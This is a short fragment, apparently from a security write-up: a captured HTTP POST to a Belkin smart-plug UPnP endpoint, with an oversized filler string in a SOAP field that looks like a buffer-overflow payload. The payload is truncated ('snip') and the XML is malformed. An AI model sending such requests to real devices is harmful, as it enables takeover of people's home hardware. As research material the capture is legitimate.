 POST /upnp/control/basicevent1 HTTP/1.1
Host: 192.168.225.183:49154
User-Agent: python-requests/2.9.1
Accept: */*
Connection: keep-alive
SOAPAction: “urn:Belkin:service:basicevent:1#UpdateInsightHomeSettings”
Content-Type: text/xml
Accept-Encoding: gzip, deflate
Content-Length: 3253
<?xml version=”1.0" ?><s:Envelope s:encodingStyle=”http://schemas.xmlsoap.org/soap/encoding/”
xmlns:s=”http://schemas.xmlsoap.org/soap/envelope/”><s:Body><black0wl_ns:UpdateInsightHomeSettingsxmlns
</Currency><EnergyPerUnitCostVersion>KWWZWIVYBQZKDGSSAAPBCQVQQFAVYZEOEUFIDXXQPDYGESTOD
GIJFERXZNMYAFJQLUZPSIJXFQSPADCRIVHDAJLLPQMPLAVECIQUWLXDLIGPLBKCROGPOCVUI
KTSLIIXULOEBVFKWIERCFGHWHCBBDLWFBKBZXAVGRKTDALDNRPOFQJDXAEOC(…snip…)XHU
OUZPCHUBFGLLWSJBFYFOMCGZZMJIQIUVCDETFBRBZVDVKNBVZFBRSVBSZPAYKZYNQZEQPDV
DWSZNDUPUDCPAVWNFBFBTYMXTBNCWTBJPKORUBHBSCQBPOPOBZNVADMGWRI